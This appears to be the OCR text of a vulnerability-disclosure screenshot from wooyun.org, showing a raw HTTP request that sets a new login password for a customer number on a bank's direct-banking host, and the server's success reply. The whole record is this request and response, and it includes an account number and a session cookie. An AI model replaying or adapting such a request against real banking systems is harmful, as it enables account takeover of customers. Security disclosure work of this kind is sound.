 Request
Raw Params Headers Hex
POST /directBank/login/toSavePassword.do HTTP/1.1
Accept: */*
Accept-Language: zh-cn
Referer: https://zx.hsbank.com.cn/directBank/login/forgetPassword.do?bankCode=3004
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Win64; x64; Trident/4.0;
.NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC
6.0; .NET4.0C; .NET4.0E; Tablet PC 2.0)
Host: zx.hsbank.com.cn
Content-Length: 312
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: HttpOnly=true; HttpOnly=true;
JSESSIONID=65E68D475A1C6E2310768A869F2CB229.node1
{"BANKCODE":"3004","CUSTNO":"30041000290461","NEWPWD":"2UqTUtvpULEXAUCp
78Wntpsg6NWOp/XdNYa9+QhFI1P95FpURMNTQ9f/Y572GyGV7aeFiO++NiBj5YYmK6L
mhk5lc36xS+2TL22NmNLu0xFZHyLI1lL9UYzGArODdg/eE6GR66tb0FZ+mTnAV4xT/zWV
4HR69O1UoJpjq6IbfgqZbCGV9QQdah+U2+R1RQYxhsZzoghfjstQKc3uu7aCDrj5MPRrhG
J6tn00CYVvNVA=","CHANNELTYPE":"01"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 18 Mar 2016 08:10:45 GMT
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.2.2.GA (build: SVNTag=JBoss_4_2_2_GA
date=200710221139)/Tomcat-5.5
Content-Type: application/json;charset=UTF-8
Set-Cookie: HttpOnly=true
Keep-Alive: timeout=5, max=25
Connection: Keep-Alive
Content-Length: 47
{"MSG":"登录密码设置成功","STATUS":"1"}
www.wooyun.org